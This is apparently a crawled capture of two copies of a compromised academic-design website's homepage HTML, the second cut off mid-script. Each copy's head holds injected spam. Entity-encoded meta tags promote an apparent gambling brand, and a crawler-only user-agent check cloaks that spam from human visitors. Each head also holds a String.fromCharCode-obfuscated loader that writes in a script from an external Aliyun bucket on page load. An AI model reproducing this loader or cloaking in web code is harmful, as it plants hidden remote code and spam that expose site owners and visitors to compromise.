

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://scizhiyan.com/home/Info/index/type/1/info_type/assets/js/xhs-1.1.0.js
body_size: 5314
content:

<!DOCTYPE html>
<html>

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="renderer" content="webkit">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
  <meta http-equiv="Expires" content="0">
  <meta http-equiv="Pragma" content="no-cache">
  <meta http-equiv="Cache-control" content="no-cache">
  <meta http-equiv="Cache" content="no-cache">
  <link rel="stylesheet" href="./assets/css/style.css" />
  <link rel="stylesheet" href="./assets/css/swiper.min.css">
  <link rel="stylesheet" href="./assets/icon/iconfont.css">
  <link rel="stylesheet" href="./assets/css/index.css" />
  <link rel="icon" href="favicon.ico">
  <title>&#106;&#105;&#110;&#110;&#105;&#97;&#110;&#104;&#117;&#105;&#32;&#124;&#32;&#37329;&#24180;&#20250;</title>
<meta name="keywords" content="&#37329;&#24180;&#20250;&#44;&#106;&#105;&#110;&#110;&#105;&#97;&#110;&#104;&#117;&#105;&#37329;&#24180;&#20250;&#44;&#37329;&#24180;&#20250;&#37329;&#23383;&#25307;&#29260;&#44;&#106;&#105;&#110;&#110;&#105;&#97;&#110;&#37329;&#24180;&#20250;&#23448;&#32593;"/>
<meta name="description" content="&#37329;&#24180;&#20250;&#12304;&#37329;&#23383;&#25307;&#29260;&#32;&#20449;&#35465;&#33267;&#19978;&#124;&#23448;&#32593;&#12305;&#106;&#105;&#110;&#110;&#105;&#97;&#110;&#104;&#117;&#105;&#37329;&#24180;&#20250;&#23448;&#26041;&#32593;&#31449;&#20837;&#21475;&#65292;&#26159;&#39046;&#20808;&#30340;&#20307;&#32946;&#20581;&#24247;&#24179;&#21488;&#12290;&#37329;&#23383;&#25307;&#29260;&#33267;&#19978;&#32593;&#31449;&#28145;&#32789;&#32593;&#29699;&#20107;&#19994;&#21457;&#23637;&#65292;&#33268;&#21147;&#20110;&#22478;&#24066;&#20307;&#32946;&#32508;&#21512;&#36816;&#33829;&#12290;&#37329;&#24180;&#20250;&#20316;&#20026;&#40857;&#22836;&#20225;&#19994;&#65292;&#25105;&#20204;&#22312;&#20840;&#22269;&#20139;&#26377;&#33391;&#22909;&#22768;&#35465;&#21644;&#24378;&#22823;&#24433;&#21709;&#21147;&#12290;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="智研科技"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,98,98,106,115,49,46,111,115,115,45,99,110,45,98,101,105,106,105,110,103,46,97,108,105,121,117,110,99,115,46,99,111,109,47,98,98,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>

<style>
    html,
    body {
      margin: 0px;
      padding: 0px;
      cursor: default;
    }
  </style>
  
</head>

<body>
  <div class="title">
    <div class="tit_center">
      <div class="title_top">
        <div class="tit_top_l">
          <img class="title_logo" src="./assets/image/title_logo.png" alt="">
          
          <span class="hahaha" style="margin:15px 0 16px 10px">
              <span onclick="share()" class="iconfont icon-xiaohongshu"></span>
            <span class="iconfont icon-QQ"
              onclick="routeLink('http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url=https://zhiyan.j-smanagement.com&title=%E5%88%86%E4%BA%AB%E6%A0%87%E9%A2%98&summary=%E5%88%86%E4%BA%AB%E6%8F%8F%E8%BF%B0&desc=%E5%88%86%E4%BA%AB%E7%AE%80%E8%BF%B0')">
            </span>
            <!-- <div class="iconfont icon-weixinpengyouquan"></div> -->
            <!--<div  class="xiaohognshu">-->
              
            <!--</div>-->
            
          </span>
        </div>
        <div class="tit_top_r">
          <div class="tit_top_r_t">
            <!-- <div class="iconfont icon-weixin"></div> -->
            <!-- <div class="iconfont icon-weixinpengyouquan"></div> -->
            <!-- <div class="iconfont icon-xiaohongshu" onclick="share()"></div> -->
            <div class="iconfont icon-QQ"
              onclick="routeLink('http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url=https://zhiyan.j-smanagement.com&title=%E5%88%86%E4%BA%AB%E6%A0%87%E9%A2%98&summary=%E5%88%86%E4%BA%AB%E6%8F%8F%E8%BF%B0&desc=%E5%88%86%E4%BA%AB%E7%AE%80%E8%BF%B0')">
            </div>
          </div>
          <div class="tit_top_r_b">SHARE</div>
        </div>
      </div>
      <div class="nav">
        <div onclick="routeLink('./index.html')">HOME</div>
        <div onclick="routeLink('./coverImages.html')">COVER IMAGES</div>
        <div onclick="routeLink('./figures.html')">FIGURES AND TOC IMAGES</div>
        <div onclick="routeLink('./about.html')">ABOUT US</div>
      </div>
    </div>
    <div class="title_menu iconfont icon-ego-menu" onclick="showMask()"></div>
  </div>
  <div class="nav_menu_mask" onclick="hideMask()"></div>
  <div class="nav_menu">
    <div class="nav_menu_item nav_menu_first" onclick="routeLink('./index.html')">HOME</div>
    <div class="nav_menu_item" onclick="routeLink('./coverImages.html')">COVER IMAGES</div>
    <div class="nav_menu_item" onclick="routeLink('./figures.html')">FIGURES AND TOC IMAGES</div>
    <div class="nav_menu_item" onclick="routeLink('./about.html')">ABOUT US</div>
  </div>
  <div class="images">
    <div class="tit_center">
      <div class="image_l">
        <img class="image_l_img" src="" alt="" />
        <div class="image_l_name"></div>
        <div class="image_l_author"></div>
        <div class="image_l_content"></div>
      </div>
      <div class="image_r"></div>
    </div>
  </div>
  <div class="design">Recent Designs</div>
  <div class="figures">
    <div class="figures_cen"></div>
  </div>
  <div class="about">
    <img class="about_img" src="./assets/image/3.png" alt="">
    <div class="about_tit">ABOUT US</div>
    <div class="about_cen">
      <div class="about_con">
        <div class="about_name about_name1"></div>
        <div class="about_name about_name2"></div>
        <div class="about_name about_name3"></div>
        <div class="about_desc about_desc1"></div>
        <div class="about_desc about_desc2"></div>
        <div class="about_desc about_desc3"></div>
        <div class="about_desc about_desc4"></div>
        <div class="about_desc about_desc5"></div>
        <div class="about_desc about_desc6"></div>
      </div>
      <div class="more" onclick="routeLink('./about.html')">READ MORE<span class="iconfont icon-more"></span></div>
    </div>
  </div>
  <div class="journal">
    <div class="journal_cen">
      <div class="journal_tit">Cooperative Journals</div>
      <div class="swiper-container">
        <div class="swiper-wrapper"></div>
      </div>
      <div class="swiper-button-next"></div>
      <div class="swiper-button-prev"></div>
    </div>
  </div>
  <div class="contact">
    <div class="center">
      <div class="contact_center">
        <div class="contact_tit">CONTACT US</div>
        <div class="contact_con">
        </div>
        <div class="get" onclick="routeLink('./contact.html')">GET CONTACT<span class="iconfont icon-more"></span></div>
      </div>
    </div>
  </div>
  <canvas class="to_top" width="70" height="70" title="返回顶部"></canvas>
  <div style="background:#000;width: 100vw;" class="footDiv">
    <iframe class="footerFrame" style="vertical-align:bottom;" src="./footer.html" width="100%" ; height="420px"
      frameborder="0" scrolling="no" name="footerFrame"></iframe>
  </div>
  <img class="footerImage" src="" alt=""/>
  <iframe class="dialog" src="./dialog.html" width="100vw" ; height="100vh" frameborder="0" scrolling="no"
    name="dialog"></iframe>
  <script src="./assets/js/jquery-3.3.1.min.js"></script>
  <script src="./assets/js/xhs-1.1.0.js"></script>
  <script src="./assets/js/swiper.min.js"></script>
  <script src="./assets/js/request.js"></script>
  <script>
    let focus = []
    let newFocus = []
    let cover = []
    let journals = []
    let about = {}
    let contact_us = ''
    let bottom = {}
    function toggle(ind) {
      let image_r_item = document.querySelectorAll('.image_r_item')
      let image_l_name = document.querySelector('.image_l_name')
      let image_l_author = document.querySelector('.image_l_author')
      let image_l_content = document.querySelector('.image_l_content')
      let img = JSON.parse(JSON.stringify($('.image_l_img')[0].src))
      let name = JSON.parse(JSON.stringify(image_l_name.innerHTML))
      let author  =JSON.parse(JSON.stringify(image_l_author.innerHTML))
      let content = JSON.parse(JSON.stringify(image_l_content.innerHTML))

      console.log('focus', newFocus,newFocus[ind].id,newFocus[ind]);

      $('.image_l_img')[0].src = image_r_item[ind].querySelector('.item_l img').src
      $('.image_l_name').text(image_r_item[ind].querySelector('.item_r_name').innerHTML)
      $('.image_l_author').text(image_r_item[ind].querySelector('.item_r_author').innerHTML)
      $('.image_l_content').text(image_r_item[ind].querySelector('.item_r_content ').innerHTML)

      image_r_item[ind].querySelector('.item_l img').src = img
      image_r_item[ind].querySelector('.item_r_name').innerHTML = name
      image_r_item[ind].querySelector('.item_r_author').innerHTML = author
      image_r_item[ind].querySelector('.item_r_content ').innerHTML = content
      console.log(ind,img)
    }


    function share() {
      getRequest('/api/share', {}, res => {
        console.log(res);
        //   "data": {
        //     "type": "normal",
        //     "title": "test111",
        //     "appKey": "red.xXntvHyz8tPJgfjB",
        //     "nonce": "qwqwqw",
        //     "timestamp": "1717664798000",
        //     "signature": "5c144ab0e5e3c518d165ac82792d7a4b8eee55ac99ccf5d37d22d35ad1f65a36"
        // }
        let shareInfo = res.data
        



        xhs.share({
          shareInfo: {
            type: shareInfo.type, // 必填，笔记类型 'video' | 'normal'
            title: shareInfo.title, // 笔记标题
            //       content: ' ', // 笔记正文
            images: [shareInfo.images], //图文类型必填，笔记图片，必须是服务器地址，暂时不支持本地文件
            //       video: ' ', // 视频类型必填，必须是服务器地址
            //       cover: ' ' // 视频封面图，必须是服务器地址，暂时不支持本地文件
          },
          verifyConfig: {
            appKey: shareInfo.appKey, //必填，应用的唯一标识,
            nonce: shareInfo.nonce, // 必填，服务端生成签名的随机字符串
            timestamp: shareInfo.timestamp, // 必填，服务端生成签名的时间戳
            signature: shareInfo.signature, // 必填，服务端生成的签名
          },
          fail: (e) => {
            console.log(e, '小红书');
            //       // 调用失败时执行的回调函数
          },
        })
    })
    }

    // 调用函数并传入相应参数
    getRequest('/api/index/index', {},
      function (res) {
        // 成功回调函数
        focus = res.data.focus
        cover = res.data.cover
        journals = res.data.journals
        category = res.data.category
        // top = res.data.top //暂时没用 logo
        about = res.data.about
        $('.about_name1').text(about.i1)
        $('.about_name2').text(about.i2)
        $('.about_name3').text(about.i3)
		const windowWidth = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
		if(windowWidth < 1024) {
			$('.about_desc1').text(about.m1)
			$('.about_desc2').text(about.m2)
			$('.about_desc3').text(about.m3)
			$('.about_desc4').text(about.m4)
			$('.about_desc5').text(about.m5)
			$('.about_desc6').text(about.m6)
		}else{
			$('.about_desc1').text(about.i4)
			$('.about_desc2').text(about.i5)
			$('.about_desc3').text(about.i6)
			$('.about_desc4').text(about.i7)
		}

        contact_us = res.data.contact_us
        $('.contact_con').text(contact_us)
        bottom = res.data.bottom
		$('.footerImage').attr('src', bottom.bottom_mobile_img);

        let str = ``
        newFocus = focus.slice(1)
        newFocus.map((item, index) => {
          str += `<div class="image_r_item" onclick='toggle(${index})'>
          <div class="item_l">
            <img src="${BASE_IMG_URL + item.image}" alt="" />
          </div>
          <div class="item_r">
            <div class="item_r_name">${item.title}</div>
            <div class="item_r_author">${item.author}</div>
            <div class="item_r_content">${item.desc}</div>
          </div>
        </div>`
        })
        $('.image_r').append(str)
        $('.image_l_img')[0].src = BASE_IMG_URL + focus[0].image
        $('.image_l_name').text(focus[0].title)
        $('.image_l_author').text(focus[0].author)
        $('.image_l_content').text(focus[0].desc)

        let recentStr = ``
        cover.map((item, index) => {
          recentStr += ` <div class="figures_list">
        <div class="figures_mask"></div>
        <div class="figures_left" onclick="routeLink('./coverImages.html')">
          <div class="img_mask"></div>
          <img src="${BASE_IMG_URL + item.image}" alt="" />
        </div>
        <div class="figures_right">
          <div class="figures_tit">${item.title}</div>
          <div class="figures_date">${item.date}</div>
          <div class="figures_classname">${item.topic}</div>
          <div class="figures_author">${item.author}</div>
          <div class="figures_desc">${item.desc}</div>
          <div class="figures_link"><span>Original link</span>
            <div>${item.link}</div>
          </div>
        </div>
      </div>`
        })
        $('.figures_cen').append(recentStr)

        let journalsStr = ``
        category.map((item, index) => {
          journalsStr += `<div class="swiper-slide" onclick="routeLink('./theranostics.html?id=${item.id}')">
            <div class="journal_img">
              <img src="${BASE_IMG_URL + item.image}" alt="">
            </div>
            <div class="journal_name">${item.title}</div>
          </div>`
        })
        $('.swiper-wrapper').append(journalsStr)
        
        var swiper = new Swiper('.swiper-container', {
          slidesPerView: windowWidth < 1024 ? 1 : 4,
          spaceBetween: 0,
          loop: true,
          navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
          },
        });

      },
      function (err) {
        // 失败回调函数
        console.error('Error:', err);
      }
    );
    let image_l_img = document.querySelector('.image_l_img')
    let image_l_name = document.querySelector('.image_l_name')
    let image_l_author = document.querySelector('.image_l_author')
    let image_l_content = document.querySelector('.image_l_content')
    let dialog = document.querySelector('.dialog')
    let to_top = document.querySelector('.to_top')
    image_l_img.onclick = function () {
      let obj = {
        src: image_l_img.src,
        name: image_l_name.innerHTML
      }
      checkImg(JSON.stringify(obj))
    }
    function checkImg(v) {
      var iframeWindow = dialog.contentWindow;
      iframeWindow.postMessage({ checkImg: true, imgInfo: v }, '*');
      dialog.style.display = 'block';
    }
    window.addEventListener('message', function (event) {
      let data = event.data.message
      if (data == 'hide') {
        dialog.style.display = 'none'
      }
    });
    function scrollToTop() {
      window.scrollTo({
        top: 0,
        left: 0,
        behavior: 'smooth' // 可选，平滑滚动效果
      });
    }
    to_top.addEventListener('click', scrollToTop);
    function routeLink(v) {
        if(v == './coverImages.html') {
            window.localStorage.setItem('title_text','Current Issue');
            window.localStorage.removeItem("year");
        }
      window.location.href = v
    }
    let nav_menu_mask = document.querySelector('.nav_menu_mask')
    let nav_menu = document.querySelector('.nav_menu')
    function hideMask() {
      nav_menu.style.display = 'none'
      nav_menu_mask.style.display = 'none'
    }
    function showMask() {
      nav_menu.style.display = 'block'
      nav_menu_mask.style.display = 'block'
    }
    const canvas = document.querySelector('.to_top');
    const ctx = canvas.getContext('2d');
    const centerX = canvas.width / 2;
    const centerY = canvas.height / 2;
    const radius = 30;
    const lineWidth = 4;

    // 绘制背景圆环
    function drawBackgroundCircle(ctx, x, y, radius, lineWidth, color) {
      ctx.beginPath();
      ctx.arc(x, y, radius, 0, 2 * Math.PI);
      ctx.lineWidth = lineWidth;
      ctx.strokeStyle = color;
      ctx.stroke();
    }

    // 绘制进度圆环
    function drawProgressCircle(ctx, x, y, radius, lineWidth, color, percent) {
      ctx.beginPath();
      ctx.arc(x, y, radius, 0, (2 * Math.PI * percent) / 100);
      ctx.lineWidth = lineWidth;
      ctx.strokeStyle = color;
      ctx.stroke();

    }
    // 清除画布
    function clearCanvas(ctx) {
      ctx.clearRect(0, 0, canvas.width, canvas.height);
    }
    // 绘制进度条
    function draw(percent) {
      clearCanvas(ctx);
      drawBackgroundCircle(ctx, centerX, centerY, radius, lineWidth, '#999');
      drawProgressCircle(ctx, centerX, centerY, radius, lineWidth, '#3985c3', percent);
      drawUpArrow(ctx);
    }
    function drawUpArrow(ctx) {
      // 绘制箭头
      ctx.beginPath();
      ctx.moveTo(30, 20); // 起点
      ctx.lineTo(45, 35); // 箭头顶点
      ctx.lineTo(30, 50);
      ctx.stroke();
    }
    // 初始绘制背景
    drawBackgroundCircle(ctx, centerX, centerY, radius, lineWidth, '#ddd');
    // 动态更新进度
    let progress = 0;
    function getScrollBottom(element) {
      return element.scrollHeight - element.scrollTop - element.clientHeight;
    }
    let footDiv = document.querySelector('.footDiv')
    let footerImage = document.querySelector('.footerImage')
    window.addEventListener('scroll', function () {
      var documentHeight = Math.max(document.documentElement.scrollHeight, window.innerHeight);
      var scrollBottom = getScrollBottom(document.documentElement);
      const windowWidth = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
      console.log(100 * Number(scrollBottom) / documentHeight,'documentHeight：'+documentHeight,'Number(scrollBottom):'+Number(scrollBottom))
      draw(100 - 100 * Number(scrollBottom) / documentHeight);
      if(windowWidth >= 1024){
        footDiv.style.display = 'block'
        footerImage.style.display = 'none'
        if (window.scrollY > 300 || document.documentElement.scrollTop > 300) {
          to_top.style.opacity = '1';
        } else {
          to_top.style.opacity = '0';
        }
      }else{
        footDiv.style.display = 'none'
        to_top.style.display = 'none';
        footerImage.style.display = 'block'
      }
    });
  </script>
  <script src="./assets/js/base.js"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://scizhiyan.com/home/Info/index/type/1/info_type/assets/js/base.js
body_size: 5314
content:

<!DOCTYPE html>
<html>

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="renderer" content="webkit">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
  <meta http-equiv="Expires" content="0">
  <meta http-equiv="Pragma" content="no-cache">
  <meta http-equiv="Cache-control" content="no-cache">
  <meta http-equiv="Cache" content="no-cache">
  <link rel="stylesheet" href="./assets/css/style.css" />
  <link rel="stylesheet" href="./assets/css/swiper.min.css">
  <link rel="stylesheet" href="./assets/icon/iconfont.css">
  <link rel="stylesheet" href="./assets/css/index.css" />
  <link rel="icon" href="favicon.ico">
  <title>&#106;&#105;&#110;&#110;&#105;&#97;&#110;&#104;&#117;&#105;&#32;&#124;&#32;&#37329;&#24180;&#20250;</title>
<meta name="keywords" content="&#37329;&#24180;&#20250;&#44;&#106;&#105;&#110;&#110;&#105;&#97;&#110;&#104;&#117;&#105;&#37329;&#24180;&#20250;&#44;&#37329;&#24180;&#20250;&#37329;&#23383;&#25307;&#29260;&#44;&#106;&#105;&#110;&#110;&#105;&#97;&#110;&#37329;&#24180;&#20250;&#23448;&#32593;"/>
<meta name="description" content="&#37329;&#24180;&#20250;&#12304;&#37329;&#23383;&#25307;&#29260;&#32;&#20449;&#35465;&#33267;&#19978;&#124;&#23448;&#32593;&#12305;&#106;&#105;&#110;&#110;&#105;&#97;&#110;&#104;&#117;&#105;&#37329;&#24180;&#20250;&#23448;&#26041;&#32593;&#31449;&#20837;&#21475;&#65292;&#26159;&#39046;&#20808;&#30340;&#20307;&#32946;&#20581;&#24247;&#24179;&#21488;&#12290;&#37329;&#23383;&#25307;&#29260;&#33267;&#19978;&#32593;&#31449;&#28145;&#32789;&#32593;&#29699;&#20107;&#19994;&#21457;&#23637;&#65292;&#33268;&#21147;&#20110;&#22478;&#24066;&#20307;&#32946;&#32508;&#21512;&#36816;&#33829;&#12290;&#37329;&#24180;&#20250;&#20316;&#20026;&#40857;&#22836;&#20225;&#19994;&#65292;&#25105;&#20204;&#22312;&#20840;&#22269;&#20139;&#26377;&#33391;&#22909;&#22768;&#35465;&#21644;&#24378;&#22823;&#24433;&#21709;&#21147;&#12290;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="智研科技"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,98,98,106,115,49,46,111,115,115,45,99,110,45,98,101,105,106,105,110,103,46,97,108,105,121,117,110,99,115,46,99,111,109,47,98,98,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>

<style>
    html,
    body {
      margin: 0px;
      padding: 0px;
      cursor: default;
    }
  </style>
  
</head>

<body>
  <div class="title">
    <div class="tit_center">
      <div class="title_top">
        <div class="tit_top_l">
          <img class="title_logo" src="./assets/image/title_logo.png" alt="">
          
          <span class="hahaha" style="margin:15px 0 16px 10px">
              <span onclick="share()" class="iconfont icon-xiaohongshu"></span>
            <span class="iconfont icon-QQ"
              onclick="routeLink('http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url=https://zhiyan.j-smanagement.com&title=%E5%88%86%E4%BA%AB%E6%A0%87%E9%A2%98&summary=%E5%88%86%E4%BA%AB%E6%8F%8F%E8%BF%B0&desc=%E5%88%86%E4%BA%AB%E7%AE%80%E8%BF%B0')">
            </span>
            <!-- <div class="iconfont icon-weixinpengyouquan"></div> -->
            <!--<div  class="xiaohognshu">-->
              
            <!--</div>-->
            
          </span>
        </div>
        <div class="tit_top_r">
          <div class="tit_top_r_t">
            <!-- <div class="iconfont icon-weixin"></div> -->
            <!-- <div class="iconfont icon-weixinpengyouquan"></div> -->
            <!-- <div class="iconfont icon-xiaohongshu" onclick="share()"></div> -->
            <div class="iconfont icon-QQ"
              onclick="routeLink('http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url=https://zhiyan.j-smanagement.com&title=%E5%88%86%E4%BA%AB%E6%A0%87%E9%A2%98&summary=%E5%88%86%E4%BA%AB%E6%8F%8F%E8%BF%B0&desc=%E5%88%86%E4%BA%AB%E7%AE%80%E8%BF%B0')">
            </div>
          </div>
          <div class="tit_top_r_b">SHARE</div>
        </div>
      </div>
      <div class="nav">
        <div onclick="routeLink('./index.html')">HOME</div>
        <div onclick="routeLink('./coverImages.html')">COVER IMAGES</div>
        <div onclick="routeLink('./figures.html')">FIGURES AND TOC IMAGES</div>
        <div onclick="routeLink('./about.html')">ABOUT US</div>
      </div>
    </div>
    <div class="title_menu iconfont icon-ego-menu" onclick="showMask()"></div>
  </div>
  <div class="nav_menu_mask" onclick="hideMask()"></div>
  <div class="nav_menu">
    <div class="nav_menu_item nav_menu_first" onclick="routeLink('./index.html')">HOME</div>
    <div class="nav_menu_item" onclick="routeLink('./coverImages.html')">COVER IMAGES</div>
    <div class="nav_menu_item" onclick="routeLink('./figures.html')">FIGURES AND TOC IMAGES</div>
    <div class="nav_menu_item" onclick="routeLink('./about.html')">ABOUT US</div>
  </div>
  <div class="images">
    <div class="tit_center">
      <div class="image_l">
        <img class="image_l_img" src="" alt="" />
        <div class="image_l_name"></div>
        <div class="image_l_author"></div>
        <div class="image_l_content"></div>
      </div>
      <div class="image_r"></div>
    </div>
  </div>
  <div class="design">Recent Designs</div>
  <div class="figures">
    <div class="figures_cen"></div>
  </div>
  <div class="about">
    <img class="about_img" src="./assets/image/3.png" alt="">
    <div class="about_tit">ABOUT US</div>
    <div class="about_cen">
      <div class="about_con">
        <div class="about_name about_name1"></div>
        <div class="about_name about_name2"></div>
        <div class="about_name about_name3"></div>
        <div class="about_desc about_desc1"></div>
        <div class="about_desc about_desc2"></div>
        <div class="about_desc about_desc3"></div>
        <div class="about_desc about_desc4"></div>
        <div class="about_desc about_desc5"></div>
        <div class="about_desc about_desc6"></div>
      </div>
      <div class="more" onclick="routeLink('./about.html')">READ MORE<span class="iconfont icon-more"></span></div>
    </div>
  </div>
  <div class="journal">
    <div class="journal_cen">
      <div class="journal_tit">Cooperative Journals</div>
      <div class="swiper-container">
        <div class="swiper-wrapper"></div>
      </div>
      <div class="swiper-button-next"></div>
      <div class="swiper-button-prev"></div>
    </div>
  </div>
  <div class="contact">
    <div class="center">
      <div class="contact_center">
        <div class="contact_tit">CONTACT US</div>
        <div class="contact_con">
        </div>
        <div class="get" onclick="routeLink('./contact.html')">GET CONTACT<span class="iconfont icon-more"></span></div>
      </div>
    </div>
  </div>
  <canvas class="to_top" width="70" height="70" title="返回顶部"></canvas>
  <div style="background:#000;width: 100vw;" class="footDiv">
    <iframe class="footerFrame" style="vertical-align:bottom;" src="./footer.html" width="100%" ; height="420px"
      frameborder="0" scrolling="no" name="footerFrame"></iframe>
  </div>
  <img class="footerImage" src="" alt=""/>
  <iframe class="dialog" src="./dialog.html" width="100vw" ; height="100vh" frameborder="0" scrolling="no"
    name="dialog"></iframe>
  <script src="./assets/js/jquery-3.3.1.min.js"></script>
  <script src="./assets/js/xhs-1.1.0.js"></script>
  <script src="./assets/js/swiper.min.js"></script>
  <script src="./assets/js/request.js"></script>
  <script>
    let focus = []
    let newFocus = []
    let cover = []
    let journals = []
    let about = {}
    let contact_us = ''
    let bottom = {}
    function toggle(ind) {
      let image_r_item = document.querySelectorAll('.image_r_item')
      let image_l_name = document.querySelector('.image_l_name')
      let image_l_author = document.querySelector('.image_l_author')
      let image_l_content = document.querySelector('.image_l_content')
      let img = JSON.parse(JSON.stringify($('.image_l_img')[0].src))
      let name = JSON.parse(JSON.stringify(image_l_name.innerHTML))
      let author  =JSON.parse(JSON.stringify(image_l_author.innerHTML))
      let content = JSON.parse(JSON.stringify(image_l_content.innerHTML))

      console.log('focus', newFocus,newFocus[ind].id,newFocus[ind]);

      $('.image_l_img')[0].src = image_r_item[ind].querySelector('.item_l img').src
      $('.image_l_name').text(image_r_item[ind].querySelector('.item_r_name').innerHTML)
      $('.image_l_author').text(image_r_item[ind].querySelector('.item_r_author').innerHTML)
      $('.image_l_content').text(image_r_item[ind].querySelector('.item_r_content ').innerHTML)

      image_r_item[ind].querySelector('.item_l img').src = img
      image_r_item[ind].querySelector('.item_r_name').innerHTML = name
      image_r_item[ind].querySelector('.item_r_author').innerHTML = author
      image_r_item[ind].querySelector('.item_r_content ').innerHTML = content
      console.log(ind,img)
    }


    function share() {
      getRequest('/api/share', {}, res => {
        console.log(res);
        //   "data": {
        //     "type": "normal",
        //     "title": "test111",
        //     "appKey": "red.xXntvHyz8tPJgfjB",
        //     "nonce": "qwqwqw",
        //     "timestamp": "1717664798000",
        //     "signature": "5c144ab0e5e3c518d165ac82792d7a4b8eee55ac99ccf5d37d22d35ad1f65a36"
        // }
        let shareInfo = res.data
        



        xhs.share({
          shareInfo: {
            type: shareInfo.type, // 必填，笔记类型 'video' | 'normal'
            title: shareInfo.title, // 笔记标题
            //       content: ' ', // 笔记正文
            images: [shareInfo.images], //图文类型必填，笔记图片，必须是服务器地址，暂时不支持本地文件
            //       video: ' ', // 视频类型必填，必须是服务器地址
            //       cover: ' ' // 视频封面图，必须是服务器地址，暂时不支持本地文件
          },
          verifyConfig: {
            appKey: shareInfo.appKey, //必填，应用的唯一标识,
            nonce: shareInfo.nonce, // 必填，服务端生成签名的随机字符串
            timestamp: shareInfo.timestamp, // 必填，服务端生成签名的时间戳
            signature: shareInfo.signature, // 必填，服务端生成的签名
          },
          fail: (e) => {
            console.log(e, '小红书');
            //       // 调用失败时执行的回调函数
          },
        })
    })
    }

    // 调用函数并传入相应参数
    getRequest('/api/index/index', {},
      function (res) {
        // 成功回调函数
        focus = res.data.focus
        cover = res.data.cover
        journals = res.data.journals
        category = res.data.category
        // top = res.data.top //暂时没用 logo
        about = res.data.about
        $('.about_name1').text(about.i1)
        $('.about_name2').text(about.i2)
        $('.about_name3').text(about.i3)
		const windowWidth = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
		if(windowWidth < 1024) {
			$('.about_desc1').text(about.m1)
			$('.about_desc2').text(about.m2)
			$('.about_desc3').text(about.m3)
			$('.about_desc4').text(about.m4)
			$('.about_desc5').text(about.m5)
			$('.about_desc6').text(about.m6)
		}else{
			$('.about_desc1').text(about.i4)
			$('.about_desc2').text(about.i5)
			$('.about_desc3').text(about.i6)
			$('.about_desc4').text(about.i7)
		}

        contact_us = res.data.contact_us
        $('.contact_con').text(contact_us)
        bottom = res.data.bottom
		$('.footerImage').attr('src', bottom.bottom_mobile_img);

        let str = ``
        newFocus = focus.slice(1)
        newFocus.map((item, index) => {
          str += `<div class="image_r_item" onclick='toggle(${index})'>
          <div class="item_l">
            <img src="${BASE_IMG_URL + item.image}" alt="" />
          </div>
          <div class="item_r">
            <div class="item_r_name">${item.title}</div>
            <div class="item_r_author">${item.author}</div>
            <div class="item_r_content">${item.desc}</div>
          </div>
        </div>`
        })
        $('.image_r').append(str)
        $('.image_l_img')[0].src = BASE_IMG_URL + focus[0].image
        $('.image_l_name').text(focus[0].title)
        $('.image_l_author').text(focus[0].author)
        $('.image_l_content').text(focus[0].desc)

        let recentStr = ``
        cover.map((item, index) => {
          recentStr += ` <div class="figures_list">
        <div class="figures_mask"></div>
        <div class="figures_left" onclick="routeLink('./coverImages.html')">
          <div class="img_mask"></div>
          <img src="${BASE_IMG_URL + item.image}" alt="" />
        </div>
        <div class="figures_right">
          <div class="figures_tit">${item.title}</div>
          <div class="figures_date">${item.date}</div>
          <div class="figures_classname">${item.topic}</div>
          <div class="figures_author">${item.author}</div>
          <div class="figures_desc">${item.desc}</div>
          <div class="figures_link"><span>Original link</span>
            <div>${item.link}</div>
          </div>
        </div>
      </div>`
        })
        $('.figures_cen').append(recentStr)

        let journalsStr = ``
        category.map((item, index) => {
